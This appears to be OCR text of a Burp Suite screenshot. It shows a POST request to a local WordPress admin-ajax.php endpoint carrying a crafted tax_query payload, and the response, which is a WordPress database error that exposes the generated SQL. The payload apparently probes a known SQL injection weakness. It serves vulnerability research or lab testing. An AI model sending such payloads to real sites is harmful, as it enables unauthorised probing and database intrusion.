 1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://127.0.1.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /2/wordpress/wp-admin/admin-ajax.php HTTP/1.1
2 Host: 127.0.1.1
3 Upgrade-Insecure_Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.99
6 Sec-Fetch-Dest: document
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-User: ?1
10 Cache-Control: max-age=0
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 84
14
15 action=test&query_vars={"tax_query":{"0":{"field":"term_taxonomy_id","terms":[""]}}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Nov 2022 22:00:45 GMT
3 Server: Apache/2.4.51 (Win64) PHP/7.4.26
4 X-Powered-By: PHP/7.4.26
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 X-Frame-Options: SAMEORIGIN
10 Referrer-Policy: strict-origin-when-cross-origin
11 Content-Length: 955
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <div id="error">
<p class="wpdberror">
<strong>
WordPress database error:
</strong>
[You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near &#039;)
16 ) AND wp_posts.post_type IN (&#039;post&#039;, &#039;page&#039;, &#039;attachment&#039;,
&#039;e-landing-page&#039;) A&#039; at line 2]<br />
<code>
SELECT SQL_CALC_FOUND_ROWS  wp_posts.ID FROM wp_posts  LEFT JOIN wp_term_relationships ON
(wp_posts.ID = wp_term_relationships.object_id) WHERE 1=1  AND (
17 wp_term_relationships.term_taxonomy_id IN ()
18 ) AND wp_posts.post_type IN (&#039;post&#039;, &#039;page&#039;, &#039;attachment&#039;,
&#039;e-landing-page&#039;) AND (wp_posts.post_status = &#039;publish&#039; OR
wp_posts.post_status = &#039;future&#039; OR wp_posts.post_status = &#039;draft&#039; OR
wp_posts.post_status = &#039;pending&#039;) GROUP BY wp_posts.ID ORDER BY wp_posts.post_date
DESC LIMIT 0, 4
</code>
</p>
</div>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
Response Headers 12